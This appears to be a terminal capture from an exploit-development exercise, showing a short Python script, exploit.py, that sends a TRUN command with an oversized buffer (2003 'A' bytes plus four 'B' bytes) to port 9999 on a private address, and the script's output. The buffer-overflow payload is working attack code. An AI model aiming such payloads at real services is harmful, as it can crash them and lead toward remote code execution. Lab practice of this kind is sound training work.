 /tmp cat exploit.py
#!/usr/bin/python3
import socket, sys
from time import sleep
buffer = b"A"*2003 + b"B"*4
print("[+] Sending the payload to the vulnerable application")
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('192.168.0.42', 9999))
s.send((b'TRUN /.:/' + buffer))
s.close()
print("[+] Sent")
/tmp python3 exploit.py
[+] Sending the payload to the vulnerable application
[+] Sent